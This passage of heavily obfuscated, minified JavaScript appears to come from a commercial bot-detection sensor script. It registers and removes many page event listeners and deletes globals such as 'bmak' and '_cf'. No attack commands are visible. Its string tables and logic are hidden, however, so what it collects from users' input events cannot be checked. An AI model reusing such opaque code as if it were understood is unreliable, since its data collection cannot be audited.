rk()[DT(WE)],N4([],[][[]]))?rk()[DT(d1)](KG,f6,Q6,IY):rk()[DT(Mr)].apply(null,[kS,d1,q8,vh])])){Mv.pop();return;}VA[Q1()[Rr(jE)](w7(w7(jE)),Zf,MO)][rk()[DT(Mr)](kS,d1,q8,X6)](Mk()[Ak(CK)](Bs,GB2),dm2,w7(w7([])));VA[Q1()[Rr(jE)](MT,Zf,MO)][rk()[DT(Mr)].apply(null,[kS,d1,q8,mP])](Q1()[Rr(Bj)](Ps,nB2,D7),DZ2,w7(CR));VA[Q1()[Rr(jE)].call(null,HO,Zf,MO)][rk()[DT(Mr)].apply(null,[kS,d1,q8,s4])](QT()[nT(gj)](vO,Hg2),vL2,w7(w7({})));VA[Q1()[Rr(jE)](r7,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,b1)](bk()[sO(rY)].call(null,vz,Zh,T9),xK2,w7(CR));VA[Q1()[Rr(jE)].apply(null,[w7(X9),Zf,MO])][rk()[DT(Mr)].call(null,kS,d1,q8,Kr)](lk()[I7(Tj)](kS,Cz,Mr,s5),rZ2,w7(CR));VA[Q1()[Rr(jE)].apply(null,[kS,Zf,MO])][rk()[DT(Mr)].call(null,kS,d1,q8,nE)](lk()[I7(gB2)](FT,t9,EF,C9),gS2,w7(w7([])));VA[A9(typeof Q1()[Rr(sw)],N4('',[][[]]))?Q1()[Rr(tO)](G7,wW2,fL):Q1()[Rr(jE)](w7([]),Zf,MO)][HZ(typeof rk()[DT(jv)],'undefined')?rk()[DT(Mr)].call(null,kS,d1,q8,wZ):rk()[DT(d1)](ww,gF,Z5,qY)](Mk()[Ak(j3)](nB2,J5),cG2,w7(w7(KA)));VA[Q1()[Rr(jE)].call(null,HO,Zf,MO)][HZ(typeof rk()[DT(lS)],N4([],[][[]]))?rk()[DT(Mr)](kS,d1,q8,nh):rk()[DT(d1)](NL,Bd2,kF,O7)](QT()[nT(U6)](zn,Uk),EZ2,w7(w7({})));VA[Q1()[Rr(jE)].apply(null,[dk,Zf,MO])][rk()[DT(Mr)].call(null,kS,d1,q8,Kj)](HZ(typeof Mk()[Ak(Tm)],N4('',[][[]]))?Mk()[Ak(Im)](VY,vT):Mk()[Ak(fY)].call(null,fX,I3),Bx2,w7(w7(KA)));VA[A9(typeof Q1()[Rr(zk)],N4([],[][[]]))?Q1()[Rr(tO)](cz,xz,BV2):Q1()[Rr(jE)].call(null,jE,Zf,MO)][rk()[DT(Mr)].apply(null,[kS,d1,q8,O6])](A9(typeof lk()[I7(Tm)],N4([],[][[]]))?lk()[I7(Cr)](hs,C5,T1,Wm):lk()[I7(MX)](U6,Cz,Zh,w7(w7(jE))),gX2,w7(w7({})));VA[Q1()[Rr(jE)].call(null,kS,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,wZ)](Q1()[Rr(n5)](tO,lS,k2),KF2,w7(w7([])));VA[Q1()[Rr(jE)].call(null,tv,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,zk)](HZ(typeof Q1()[Rr(xW2)],N4([],[][[]]))?Q1()[Rr(zs)].call(null,Cr,Mr,DK):Q1()[Rr(tO)](w7({}),d8,tm),sL2,w7(w7({})));VA[Q1()[Rr(jE)](G7,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,I9)](P02()[vQ2(Lf)](b4,Rj,DO,AR2,O7),vK2,w7(w7(KA)));if(mS2){VA[Q1()[Rr(jE)].apply(null,[w7(jE),Zf,MO])][rk()[DT(Mr)](kS,d1,q8,s4)](lk()[I7(Q8)](Lf,Ns,Bs,CE),ML2,w7(CR));VA[Q1()[Rr(jE)](w7(w7(jE)),Zf,MO)][HZ(typeof rk()[DT(b4)],'undefined')?rk()[DT(Mr)](kS,d1,q8,zv):rk()[DT(d1)](qx,Wd2,ZK,Kr)](lk()[I7(vx)](UY,jX,C9,w7(w7([]))),kz2,w7(w7(KA)));VA[Q1()[Rr(jE)](XT,Zf,MO)][rk()[DT(Mr)].apply(null,[kS,d1,q8,Zf])](Q1()[Rr(cL)](nE,qn,kT),Ac2,w7(w7([])));VA[Q1()[Rr(jE)](jE,Zf,MO)][HZ(typeof rk()[DT(jf)],N4(QT()[nT(FT)](ml,Mr),[][[]]))?rk()[DT(Mr)].apply(null,[kS,d1,q8,Kr]):rk()[DT(d1)].apply(null,[xK,Sb2,RG,s5])](QT()[nT(x7)](X4,b1),j32,w7(w7([])));VA[Q1()[Rr(jE)](TZ,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,Kr)](rk()[DT(UY)].apply(null,[DO,R02,Rx,ks]),rS2,w7(CR));VA[Q1()[Rr(jE)].apply(null,[Cr,Zf,MO])][rk()[DT(Mr)](kS,d1,q8,S4)](HZ(typeof Q1()[Rr(Hq)],'undefined')?Q1()[Rr(Fs)](I9,T1,bf):Q1()[Rr(tO)](w7([]),qx,T3),Mz2,w7(w7(KA)));}if(Ov2){VA[Q1()[Rr(jE)].apply(null,[Hq,Zf,MO])][rk()[DT(Mr)].call(null,kS,d1,q8,Zh)](Mk()[Ak(kM)](Vw,Af),bS2,w7(w7({})));VA[Q1()[Rr(jE)](ST,Zf,MO)][A9(typeof rk()[DT(lS)],N4([],[][[]]))?rk()[DT(d1)].call(null,VN,Pz,jC2,Wz):rk()[DT(Mr)](kS,d1,q8,jv)](bk()[sO(zb2)](jv,w7(w7({})),tZ),H92,w7(CR));VA[Q1()[Rr(jE)](Cr,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,Q4)](bk()[sO(XT)](tO,w7(w7([])),lB2),BS2,w7(w7({})));}if(VA[HZ(typeof QT()[nT(j3)],N4([],[][[]]))?QT()[nT(S7)](EE,S7):QT()[nT(DO)](XC2,H02)][rk()[DT(Mr)](kS,d1,q8,OE)]){VA[HZ(typeof QT()[nT(rY)],N4('',[][[]]))?QT()[nT(S7)](EE,S7):QT()[nT(DO)].call(null,tX,OY)][rk()[DT(Mr)].call(null,kS,d1,q8,FT)](QT()[nT(dj)].apply(null,[Od,gj]),Kr2,w7(w7([])));VA[HZ(typeof QT()[nT(IY)],'undefined')?QT()[nT(S7)].call(null,EE,S7):QT()[nT(DO)].apply(null,[pz,gz])][A9(typeof rk()[DT(WE)],'undefined')?rk()[DT(d1)].call(null,jM,QV2,Q6,cS):rk()[DT(Mr)](kS,d1,q8,S7)](Fv()[rE(CE)].apply(null,[Q5,Gn,Zh,IY]),kP2,w7(w7(KA)));if(hq2){VA[QT()[nT(S7)].apply(null,[EE,S7])][rk()[DT(Mr)].call(null,kS,d1,q8,lS)](Q1()[Rr(cL)](vh,qn,kT),hq2,w7(CR));}if(Xw2){VA[QT()[nT(S7)].call(null,EE,S7)][rk()[DT(Mr)].call(null,kS,d1,q8,tv)](lk()[I7(Q8)](Lf,Ns,w7(jE),XT),Xw2,w7(CR));}if(OM2){VA[QT()[nT(S7)].apply(null,[EE,S7])][A9(typeof rk()[DT(G7)],N4(HZ(typeof QT()[nT(fY)],'undefined')?QT()[nT(FT)](ml,Mr):QT()[nT(DO)](Lf,IK),[][[]]))?rk()[DT(d1)](dB2,OL,pX,Hq):rk()[DT(Mr)](kS,d1,q8,VY)](Q1()[Rr(C3)](VY,nE,fO),hK2,w7(w7([])));}}if(XY2){VA[HZ(typeof Q1()[Rr(U6)],'undefined')?Q1()[Rr(jE)](Zh,Zf,MO):Q1()[Rr(tO)].call(null,O7,Tn,Mx)][rk()[DT(Mr)](kS,d1,q8,Gh)](Q1()[Rr(Hg2)](LJ,Vw,O1),XY2,w7(w7({})));VA[Q1()[Rr(jE)](KO,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,nh)](lk()[I7(NL)].apply(null,[OY,rs,b4,X6]),XY2,w7(CR));VA[Q1()[Rr(jE)](wZ,Zf,MO)][rk()[DT(Mr)](kS,d1,q8,Vw)](Q1()[Rr(Ks)](ks,U6,dG),XY2,w7(w7([])));VA[Q1()[Rr(jE)](ss,Zf,MO)][rk()[DT(Mr)].call(null,kS,d1,q8,Rs)](rk()[DT(nJ)](q3,YF,zD,ss),XY2,w7(w7(KA)));}if(VA[HZ(typeof Q1()[Rr(MT)],N4('',[][[]]))?Q1()[Rr(jE)](tO,Zf,MO):Q1()[Rr(tO)].call(null,HO,tG,H3)][Vr()[mk(jf)](Qv,rh,Q5,mP,S7,TZ)]){VA[A9(typeof Q1()[Rr(X9)],N4([],[][[]]))?Q1()[Rr(tO)](wZ,MM,gX):Q1()[Rr(jE)](zv,Zf,MO)][Vr()[mk(jf)](Qv,fY,Q5,Xw,S7,T1)](rk()[DT(Lf)].apply(null,[S7,T1,WX,Wz]),rZ2);VA[Q1()[Rr(jE)].call(null,Oh,Zf,MO)][HZ(typeof Vr()[mk(Pw)],N4([],[][[]]))?Vr()[mk(jf)](Qv,Vj,Q5,KO,S7,mP):Vr()[mk(zk)](IL,nJ,ZL,X6,WY,UO)](Fv()[rE(Xw)](WX,Ap2,Cr,Oh),gS2);VA[Q1()[Rr(jE)](nE,Zf,MO)][Vr()[mk(jf)](Qv,sw,Q5,XT,S7,Rs)](A9(typeof Mk()[Ak(QK)],'undefined')?Mk()[Ak(fY)](j5,P6):Mk()[Ak(vJ)](b1,PN),cG2);VA[Q1()[Rr(jE)].call(null,Gh,Zf,MO)][HZ(typeof Vr()[mk(jv)],'undefined')?Vr()[mk(jf)].apply(null,[Qv,Wz,Q5,DO,S7,TZ]):Vr()[mk(zk)].apply(null,[WR2,Lf,xI2,w7(jE),nF,XT])](P7()[Pk(dj)](Hg2,rw,J7,q3),EZ2);VA[HZ(typeof Q1()[Rr(QK)],'undefined')?Q1()[Rr(jE)](w7(X9),Zf,MO):Q1()[Rr(tO)](EF,TL,JL)][Vr()[mk(jf)](Qv,Hq,Q5,WE,S7,Zh)](lk()[I7(Hg2)](Fp2,K4,S7,LJ),KF2);VA[Q1()[Rr(jE)](jw,Zf,MO)][Vr()[mk(jf)](Qv,Gh,Q5,ss,S7,tv)](A9(typeof QT()[nT(NM)],'undefined')?QT()[nT(DO)].call(null,Iq,FJ):QT()[nT(Ex)].call(null,VN,nB2),sL2);VA[Q1()[Rr(jE)].call(null,w7([]),Zf,MO)][Vr()[mk(jf)](Qv,jf,Q5,J7,S7,nJ)](A9(typeof rk()[DT(sw)],N4(A9(typeof QT()[nT(DO)],'undefined')?QT()[nT(DO)](dj,T3):QT()[nT(FT)].call(null,ml,Mr),[][[]]))?rk()[DT(d1)].call(null,KS,bb2,OR2,MT):rk()[DT(wq)](tO,M7,WX,Zf),vK2);if(mS2){VA[Q1()[Rr(jE)](X9,Zf,MO)][Vr()[mk(jf)].call(null,Qv,d1,Q5,w7({}),S7,jw)](HZ(typeof Mk()[Ak(QV2)],N4('',[][[]]))?Mk()[Ak(kM)](Vw,Af):Mk()[Ak(fY)](Ys,S7),bS2);VA[Q1()[Rr(jE)].apply(null,[OY,Zf,MO])][Vr()[mk(jf)].call(null,Qv,Ys,Q5,Kj,S7,fY)](lk()[I7(Q8)](Lf,Ns,C9,wq),ML2);VA[Q1()[Rr(jE)](w7(jE),Zf,MO)][A9(typeof Vr()[mk(Zh)],N4(QT()[nT(FT)](ml,Mr),[][[]]))?Vr()[mk(zk)](NV2,EF,A5,Bs,DM,O7):Vr()[mk(jf)].call(null,Qv,Kr,Q5,w7(w7(jE)),S7,UO)](bk()[sO(zb2)].call(null,jv,FT,tZ),H92);VA[HZ(typeof Q1()[Rr(zb2)],'undefined')?Q1()[Rr(jE)](M7,Zf,MO):Q1()[Rr(tO)](w7(w7([])),Gx,ZD)][Vr()[mk(jf)].call(null,Qv,WE,Q5,w7(w7(jE)),S7,Mr)](lk()[I7(vx)].apply(null,[UY,jX,jw,w7(w7({}))]),kz2);VA[Q1()[Rr(jE)](z4,Zf,MO)][Vr()[mk(jf)].apply(null,[Qv,J7,Q5,CE,S7,I9])](Q1()[Rr(cL)](w7({}),qn,kT),Ac2);VA[Q1()[Rr(jE)](w7(X9),Zf,MO)][Vr()[mk(jf)](Qv,LJ,Q5,Zf,S7,Wm)](bk()[sO(XT)](tO,Hz,lB2),BS2);}}zw2();}catch(U0d){Mv.splice(SE(J2d,jE),Infinity,E02);}Mv.pop();};var zJ2=function(){Mv.push(zN);try{var Fdd=Mv.length;var FVd=w7([]);if(n42&&n42[Mk()[Ak(J7)](ST,vZ)]){VA[Vr()[mk(s5)](gB2,s5,NS,Uk,Zh,fY)](n42[Mk()[Ak(J7)](ST,vZ)]);}if(HZ(typeof Jc2,bk()[sO(RS)].call(null,Tj,dk,pr))){VA[HZ(typeof Vr()[mk(HO)],N4([],[][[]]))?Vr()[mk(s5)].call(null,gB2,tv,NS,ss,Zh,WE):Vr()[mk(zk)](s6,w7(w7(jE)),EX,X9,ED,kS)](Jc2);}if(HZ(typeof zn2,A9(typeof bk()[sO(t3)],'undefined')?bk()[sO(Zh)](WV2,Uk,bM):bk()[sO(RS)].call(null,Tj,O6,pr))){VA[Vr()[mk(s5)](gB2,nh,NS,Kj,Zh,X6)](zn2);}if(HZ(typeof lm2,bk()[sO(RS)](Tj,GY,pr))){VA[Vr()[mk(s5)](gB2,S7,NS,OE,Zh,EF)](lm2);}if(HZ(typeof bG2,bk()[sO(RS)](Tj,Zf,pr))){VA[HZ(typeof Vr()[mk(cz)],N4([],[][[]]))?Vr()[mk(s5)].call(null,gB2,C9,NS,w7(w7({})),Zh,C9):Vr()[mk(zk)](fK,UY,rl2,w7(w7({})),cF,W7)](bG2);}if(HZ(typeof q52,bk()[sO(RS)](Tj,O6,pr))){VA[Vr()[mk(s5)](gB2,Lf,NS,b4,Zh,T1)](q52);}if(HZ(rM2,null)){VA[Q1()[Rr(pm)].apply(null,[O7,s4,Ds])](rM2);rM2=null;}if(HZ(CVd,null)){VA[Q1()[Rr(pm)](Bs,s4,Ds)](CVd);CVd=null;}}catch(NJ2){Mv.splice(SE(Fdd,jE),Infinity,zN);}Mv.pop();};var dRd=function(){Mv.push(Ox);try{var st2=Mv.length;var ORd=w7({});var MCd;if(VA[Q1()[Rr(jE)](T1,Zf,cO)][rk()[DT(Xw)](jw,vL,qc,EF)]){MCd=VA[Q1()[Rr(jE)].call(null,cS,Zf,cO)][HZ(typeof rk()[DT(Qv)],N4([],[][[]]))?rk()[DT(Xw)].call(null,jw,vL,qc,UO):rk()[DT(d1)].call(null,nd2,dF,jS,Wm)];}else{var TRd=VA[Q1()[Rr(jE)](w7(w7(jE)),Zf,cO)][HZ(typeof lk()[I7(q3)],N4('',[][[]]))?lk()[I7(Ap2)].call(null,DO,BT,GY,S7):lk()[I7(Cr)](r4,P5,Qv,s4)](Q1()[Rr(AF)](WE,vz,wE));for(var R2d=SE(TRd[lk()[I7(X9)](C9,H4,Xw,w7(w7({})))],jE);v5(R2d,X9);R2d--){var BJ2=TRd[R2d][bk()[sO(r7)](n5,zk,lT)];if(BJ2&&(BJ2[Vr()[mk(C9)](d1,J7,Ez,w7({}),DO,Zf)](Pk2)||BJ2[Vr()[mk(C9)](d1,TZ,Ez,ss,DO,r7)](P7()[Pk(Fp2)](Uk,qH,w7({}),Qh))||A9(BJ2,Pk2))){MCd=TRd[R2d];break;}}}if(MCd&&MCd[Q1()[Rr(dx)](x7,dj,YS)]){MCd[Q1()[Rr(dx)](S7,dj,YS)][rk()[DT(IY)].call(null,S7,vF,r6,Xw)](MCd);}}catch(CAd){Mv.splice(SE(st2,jE),Infinity,Ox);}Mv.pop();};var lRd=function(){Mv.push(s4);try{var U82=Mv.length;var L0d=w7(KA);delete VA[QT()[nT(11)](952,11)].bmak;delete VA[HZ(typeof QT()[nT(100)],N4([],[][[]]))?QT()[nT(11)].apply(null,[952,11]):QT()[nT(8)].apply(null,[313,392])]._cf;delete VA[QT()[nT(11)](952,11)][QT()[nT(120)].apply(null,[409,63])];if(HZ(typeof FG,bk()[sO(RS)](Tj,Gh,W3))&&FG[A9(typeof Q1()[Rr(Tm)],N4([],[][[]]))?Q1()[Rr(tO)].apply(null,[w7(X9),SK,LL]):Q1()[Rr(OV2)](w7(X9),ZI2,kL)]){delete FG[Q1()[Rr(163)].call(null,41,115,990)];}if(QRd&&A9(typeof QRd[Fv()[rE(q3)].call(null,nx,lj,G7,S7)],QT()[nT(kS)].apply(null,[DJ,mw]))){QRd[Fv()[rE(q3)](nx,lj,G7,Zh)]();QRd=null;}}catch(B2d){Mv.splice(SE(U82,jE),Infinity,s4);}Mv.pop();};var NN2=function(){xN2=jE;Yx2=Ih[z4];};var s2d=function(){var Ct2=F02(np,[]);if(HZ(Ct2,q0d)){kF2();nv2(w7([]));q0d=Ct2;}};Mv.push(Td2);kE2[A9(typeof Q1()[Rr(DO)],N4([],[][[]]))?Q1()[Rr(tO)].call(null,Ys,Am,c3):Q1()[Rr(RS)](TZ,d1,tX)](PH2);var YAd=kE2(X9);var lN=new (VA[HZ(typeof bk()[sO(Cr)],N4('',[][[]]))?bk()[sO(zk)](Ej,IY,d6):bk()[sO(Zh)](Tx,O7,Kz)])(NL);var vV2=QT()[nT(FT)](nQ,Mr);var FW2=Ih[S7];var BP2=Mk()[Ak(Bs)](tO,xE);var HT2=bk()[sO(jw)](HO,w7(w7(X9)),jL);var Gk2=HZ(typeof bk()[sO(jw)],N4('',[][[]]))?bk()[sO(lS)].call(null,b1,T1,Gw):bk()[sO(Zh)].apply(null,[Fn,tO,Fn]);var nP2=Q1()[Rr(TY)].call(null,jE,C3,dn);var Zs2=rk()[DT(Ys)].apply(null,[G7,Gp2,qR2,mP]);var Hd2=bk()[sO(Bs)](Wz,Ps,tS);var OU2=Fv()[rE(DO)].call(null,jm,jL,zk,Mr);var G82=Ih[Zh];var gK2=P7()[Pk(d1)](gj,r5,sw,UO);var UP2=bk()[sO(d1)](UY,Gh,wD);var FQd=Mk()[Ak(d1)].apply(null,[GY,s6]);var ME2=QT()[nT(d1)](lx,LJ);var UBd=Q1()[Rr(nh)].call(null,Cr,gI2,Ck);var Vj2=Mk()[Ak(kS)].apply(null,[BD,j7]);var P72=A9(typeof Mk()[Ak(kS)],'undefined')?Mk()[Ak(fY)](N8,tD):Mk()[Ak(XT)](wm,AY);var fg2=bk()[sO(kS)].apply(null,[lS,QD,Bz]);var pH2=N4(FQd,ME2);var vq2=N4(FQd,UBd);var LC2=VA[QT()[nT(C9)].call(null,CX,vh)](QT()[nT(FT)](nQ,Mr)[QT()[nT(z4)](sx,tv)](jd[Q1()[Rr(lS)].apply(null,[UO,jv,sz])]()));var Eq2=QT()[nT(FT)].call(null,nQ,Mr)[QT()[nT(z4)](sx,tv)](lk()[I7(q3)](dj,MM,rh,d1));var OId=jE;var mRd=fY;var FN2=jd[A9(typeof Q1()[Rr(XT)],N4([],[][[]]))?Q1()[Rr(tO)].apply(null,[w7(w7(jE)),VD,kz]):Q1()[Rr(Bs)].call(null,w7(w7(jE)),tC2,Z3)]();var wAd=DO;var j82=jd[Mk()[Ak(Zf)].call(null,S4,wF)]();var Ypd=VY;var Epd=Q8;var Vdd=Ih[jw];var XD2=Ih[TY];var Pr2=Ih[nh];var hO2=jd[QT()[nT(Mc)](p02,qK)]();var fld=Vj;var Nw2=Ih[lS];var vf2=Ih[Bs];var Mr2=Ih[d1];var pE2=Ih[kS];var fQ2=[HZ(typeof QT()[nT(q3)],N4('',[][[]]))?QT()[nT(sw)].apply(null,[wp2,EG]):QT()[nT(DO)].call(null,KD,RF),Q1()[Rr(d1)].apply(null,[mP,cS,xh]),Mk()[Ak(q3)].apply(null,[Xw,hF]),lk()[I7(C9)](Bs,Am,T1,Gh),Mk()[Ak(C9)](OE,PY),P02()[vQ2(fY)].apply(null,[G7,HM,FT,J3,mP]),bk()[sO(XT)](tO,G7,q02)];var t42=[bk()[sO(Zf)].apply(null,[sw,J7,Vg2]),lk()[I7(z4)].call(null,HO,KG,ss,Rs),bk()[sO(XT)](tO,w7(w7({})),q02)];var cC2=K3(nR,[P7()[Pk(kS)].call(null,J7,LI2,T1,w7({})),jd[HZ(typeof Q1()[Rr(tO)],'undefined')?Q1()[Rr(kS)].apply(null,[Hz,Pw,mL]):Q1()[Rr(tO)].apply(null,[w7([]),HV2,ST])](),Q1()[Rr(d1)](Zh,cS,xh),fY,Q1()[Rr(XT)](Ps,Vb2,C5),Ys,A9(typeof P7()[Pk(kS)],'undefined')?P7()[Pk(Ys)](S7,Y6,jw,Ps):P7()[Pk(XT)](b1,Vt,Vj,w7(w7({}))),Ih[jE],A9(typeof Q1()[Rr(S7)],'undefined')?Q1()[Rr(tO)](OE,wK,lS):Q1()[Rr(Zf)](w7({}),Hg2,EC),zk,lk()[I7(Mc)].apply(null,[Ap2,CA2,tO,nh]),G7,bk()[sO(q3)](Ap2,qK,qc),Cr,A9(typeof bk()[sO(q3)],'undefined')?bk()[sO(Zh)](Bd2,s5,Ut):bk()[sO(C9)](rY,Zf,tS),DO,Fv()[rE(RS)](YF,ZD,FT,Qv),RS,bk()[sO(z4)].call(null,Vj,w7(w7(jE)),xv),Ih[XT],lk()[I7(sw)].call(null,EG,hL,S7,w7(jE)),jd[bk()[sO(Mc)](Q4,w7(w7({})),gL)](),QT()[nT(W7)](H6,UY),Zh,lk()[I7(W7)](mw,Y6,w7(X9),q3),jd[Q1()[Rr(q3)](w7(jE),v3,ML)](),QT()[nT(HO)](SX,Oh),TY,lk()[I7(HO)](ks,BK,ST,w7(w7({}))),nh,QT()[nT(ss)](Sd2,cS),lS,P02()[vQ2(Ys)](I9,lA2,zk,Pd2,O7),Bs,bk()[sO(XT)](tO,W7,q02),d1,QT()[nT(UY)](Mp2,EF),kS,A9(typeof QT()[nT(HO)],N4([],[][[]]))?QT()[nT(DO)](vn,dB2):QT()[nT(Mr)](fK,HO),XT]);var OM2=w7(KA);var vR2=K3(nR,[HZ(typeof Q1()[Rr(fY)],N4('',[][[]]))?Q1()[Rr(C9)].call(null,jv,EF,Wr):Q1()[Rr(tO)].call(null,Bs,r6,cL),[K3(nR,[QT()[nT(Rs)].apply(null,[X02,C9]),P7()[Pk(kS)].apply(null,[J7,LI2,w7(X9),w7(jE)]),P7()[Pk(Zf)](Hq,G1,C9,fY),[P7()[Pk(kS)](J7,LI2,T1,Pw),Mk()[Ak(z4)].call(null,IY,qb),P7()[Pk(q3)](kS,kF,MT,w7(jE)),Q1()[Rr(z4)](X9,W7,sF),P02()[vQ2(FT)].call(null,b1,xL,Cr,Il2,G7)]]),K3(nR,[QT()[nT(Rs)](X02,C9),Q1()[Rr(d1)].apply(null,[J7,cS,xh]),P7()[Pk(Zf)].call(null,Hq,G1,J7,Zh),[HZ(typeof Q1()[Rr(jE)],N4([],[][[]]))?Q1()[Rr(d1)].call(null,w7(w7({})),cS,xh):Q1()[Rr(tO)].call(null,Kj,EW2,Lx),A9(typeof Mk()[Ak(Ys)],N4([],[][[]]))?Mk()[Ak(fY)].call(null,In,Fs):Mk()[Ak(Mc)].call(null,UO,CM)],P7()[Pk(C9)](Ap2,QZ,Ys,Uk),K3(nR,[QT()[nT(Rs)](X02,C9),A9(typeof QT()[nT(C9)],N4('',[][[]]))?QT()[nT(DO)](Fb2,Qm):QT()[nT(ss)](Sd2,cS),P7()[Pk(Zf)](Hq,G1,ks,b4),[P7()[Pk(z4)].call(null,ST,Kk,w7(w7({})),J7),HZ(typeof Q1()[Rr(G7)],N4('',[][[]]))?Q1()[Rr(Mc)](O6,KO,nS):Q1()[Rr(tO)](Ps,Yp2,nM)]])]),K3(nR,[QT()[nT(Rs)].call(null,X02,C9),Q1()[Rr(XT)].call(null,DO,Vb2,C5),P7()[Pk(Zf)](Hq,G1,RS,cz),[A9(typeof lk()[I7(ss)],'undefined')?lk()[I7(Cr)].apply(null,[b3,ND,Qv,Kj]):lk()[I7(C9)](Bs,Am,Mc,w7(X9))],P7()[Pk(C9)].call(null,Ap2,QZ,w7(w7(jE)),VY),K3(nR,[QT()[nT(Rs)].call(null,X02,C9),lk()[I7(HO)].call(null,ks,BK,Hq,RS),P7()[Pk(Zf)](Hq,G1,w7(jE),KO),[HZ(typeof P7()[Pk(Rs)],N4('',[][[]]))?P7()[Pk(z4)](ST,Kk,W7,O7):P7()[Pk(Ys)].call(null,RF,Ax,Kj,CE),Q1()[Rr(Mc)](CE,KO,nS)]])]),K3(nR,[QT()[nT(Rs)](X02,C9),P7()[Pk(XT)].apply(null,[b1,Vt,w7(w7([])),cz]),P7()[Pk(Zf)](Hq,G1,wq,Vj),[Q1()[Rr(sw)].apply(null,[rh,H5,In]),P7()[Pk(Mc)].apply(null,[q3,qO,Xw,w7([])]),Q1()[Rr(W7)].call(null,s5,vh,pD),Mk()[Ak(sw)].call(null,I9,j5)]]),K3(nR,[QT()[nT(Rs)].call(null,X02,C9),Q1()[Rr(Zf)].call(null,lS,Hg2,EC),HZ(typeof P7()[Pk(jw)],N4([],[][[]]))?P7()[Pk(Zf)].apply(null,[Hq,G1,lS,OY]):P7()[Pk(Ys)].apply(null,[Oc,In,w7(X9),Qv]),[A9(typeof P02()[vQ2(jE)],N4([],[][[]]))?P02()[vQ2(tO)](S7,nX,nd2,P6,Vj):P02()[vQ2(G7)](Cr,Pw,FT,Il2,ks),Q1()[Rr(HO)].call(null,kS,tv,nX),Mk()[Ak(W7)].apply(null,[Kj,Rx]),Mk()[Ak(HO)](Qh,f3),P02()[vQ2(Cr)].apply(null,[cS,jJ,DO,lj,jv])]]),K3(nR,[QT()[nT(Rs)].apply(null,[X02,C9]),lk()[I7(Mc)].call(null,Ap2,CA2,kS,Ps),P7()[Pk(Zf)](Hq,G1,tO,OY),[HZ(typeof QT()[nT(Bs)],N4('',[][[]]))?QT()[nT(qn)](H1,cz):QT()[nT(DO)](KM,Ap2),A9(typeof P7()[Pk(zk)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[lj,Pj,w7([]),b4]):P7()[Pk(sw)](jw,bw,r7,b1),HZ(typeof QT()[nT(lS)],'undefined')?QT()[nT(Kr)].call(null,Iq,sw):QT()[nT(DO)].apply(null,[FL,jW2]),Mk()[Ak(C9)](OE,PY)]]),K3(nR,[QT()[nT(Rs)].apply(null,[X02,C9]),bk()[sO(C9)](rY,cS,tS),A9(typeof P7()[Pk(G7)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,Ps,UY,G7,w7(w7({}))):P7()[Pk(Zf)](Hq,G1,Qv,zv),[bk()[sO(C9)](rY,w7(w7(jE)),tS),bk()[sO(sw)](IY,Mc,kL)]]),K3(nR,[QT()[nT(Rs)].apply(null,[X02,C9]),Fv()[rE(RS)].call(null,YF,ZD,FT,nh),HZ(typeof P7()[Pk(XT)],N4([],[][[]]))?P7()[Pk(Zf)](Hq,G1,WE,r7):P7()[Pk(Ys)](WV2,qF,tO,qY),[Fv()[rE(RS)](YF,ZD,FT,Rs),lk()[I7(ss)](UO,Nw,X6,b1)]]),K3(nR,[QT()[nT(Rs)].call(null,X02,C9),bk()[sO(z4)].apply(null,[Vj,z4,xv]),P7()[Pk(Zf)](Hq,G1,x7,w7(w7({}))),[Q1()[Rr(ss)].call(null,M7,Kj,QR2),HZ(typeof P7()[Pk(kS)],'undefined')?P7()[Pk(W7)].apply(null,[Kr,wY,MT,s5]):P7()[Pk(Ys)].call(null,Lb2,pD,Kr,Q4)]]),K3(nR,[A9(typeof QT()[nT(qn)],N4('',[][[]]))?QT()[nT(DO)](wR2,Yc):QT()[nT(Rs)](X02,C9),bk()[sO(q3)].call(null,Ap2,S4,qc),P7()[Pk(Zf)](Hq,G1,HO,Wm),[A9(typeof P7()[Pk(HO)],'undefined')?P7()[Pk(Ys)].call(null,qj,KJ,w7({}),jE):P7()[Pk(HO)](n5,t5,RS,OE)]]),K3(nR,[A9(typeof QT()[nT(Mc)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[VG,Vb2]):QT()[nT(Rs)](X02,C9),lk()[I7(sw)].apply(null,[EG,hL,dk,X9]),A9(typeof P7()[Pk(S7)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[fG,Kc,w7([]),Oh]):P7()[Pk(Zf)](Hq,G1,w7(w7([])),HO),[Q1()[Rr(UY)].call(null,q3,kS,dX)]]),K3(nR,[HZ(typeof QT()[nT(nh)],N4('',[][[]]))?QT()[nT(Rs)](X02,C9):QT()[nT(DO)].apply(null,[In,fM]),QT()[nT(W7)](H6,UY),P7()[Pk(Zf)].call(null,Hq,G1,Zf,Lf),[QT()[nT(Pw)](dD,fY)]]),K3(nR,[QT()[nT(Rs)](X02,C9),A9(typeof lk()[I7(TY)],'undefined')?lk()[I7(Cr)](Qm,JL,MT,z4):lk()[I7(W7)].call(null,mw,Y6,FT,KO),P7()[Pk(Zf)](Hq,G1,sw,Mc),[HZ(typeof P02()[vQ2(DO)],'undefined')?P02()[vQ2(fY)](jw,HM,FT,J3,XT):P02()[vQ2(tO)](TZ,Nj,G3,DL,s4),QT()[nT(s5)].apply(null,[hn,Vw])]]),K3(nR,[QT()[nT(Rs)](X02,C9),P02()[vQ2(Ys)].apply(null,[CE,lA2,zk,Pd2,OY]),P7()[Pk(Zf)](Hq,G1,Wm,w7(w7(jE))),[P02()[vQ2(Ys)].call(null,Lf,lA2,zk,Pd2,qK),Vr()[mk(fY)].call(null,ZD,w7(X9),lj,w7(w7([])),G7,XT),Q1()[Rr(Mr)](C9,Ap2,OV)]]),K3(nR,[QT()[nT(Rs)](X02,C9),A9(typeof bk()[sO(W7)],'undefined')?bk()[sO(Zh)](vz,S4,Il2):bk()[sO(XT)].call(null,tO,Mc,q02),A9(typeof P7()[Pk(Bs)],N4('',[][[]]))?P7()[Pk(Ys)](qL,gF,d1,cz):P7()[Pk(Zf)].apply(null,[Hq,G1,Zh,w7({})]),[bk()[sO(XT)].apply(null,[tO,x7,q02]),HZ(typeof 